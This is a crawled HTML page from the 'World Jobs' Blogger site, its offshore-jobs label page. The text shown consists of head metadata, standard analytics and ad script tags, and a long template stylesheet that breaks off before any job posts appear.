

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldjobsit.com/search/label/offshore-jobs
body_size: 42216
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b1bd1e86a6c70297f054f796593e35f9' name='p:domain_verify'/>
<!-- f2ef88b0b6a67065cee66c976638048b12afb115 -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QLGTN11YKD'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QLGTN11YKD');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.worldjobsit.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs - Atom" href="https://www.worldjobsit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs - RSS" href="https://www.worldjobsit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs - Atom" href="https://www.blogger.com/feeds/6988021853031217868/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='description'/>
<meta content='https://www.worldjobsit.com/search/label/offshore-jobs' property='og:url'/>
<meta content='World Jobs' property='og:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' property='og:description'/>
<title>
World Jobs: offshore-jobs
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='og:description'/>
<meta content='World Jobs' property='og:site_name'/>
<meta content='https://www.worldjobsit.com/' name='twitter:domain'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='offshore-jobs' name='twitter:title'/>
<meta content='World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhHrZMrnVLh6f3xDxC25WZcRL-iCrqxrageug4Mom__QxOctWIU8tw7oRtoh-MnJ0RZG09-ErQbYfrBaDwjdFYPGOEXUzs0ps2GU7ckKsq6KV4WZwiappLMh4JTPTALGgEUHvMgkqyOOo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv_siijX4CdYFeiiTWQAVwkH3vHOpasHtIigB2ylP2_dTQjj4MtmserLRtIkXg7egO2AhaPI3C-3r_fuePNm0lZ9FDXaSwzQWDqBNvoNqlOPJFq1k44Hxefe5epo812bttI_3qmT9KS3U/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Lora;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#FE7549;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #FE7549;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
.sidebar h2 {
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
#sidebar-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
#lower-wrapper h2.post-title {
font-size: 16px;
line-height: 1.2em;
}
.custom-widget li {
margin-bottom: 10px;
}
.post-thumb {
width: 100%;
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Montserrat;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#FE7549;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 0;
box-sizing: border-box;
}
.home-post-head {
margin-bottom: 10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
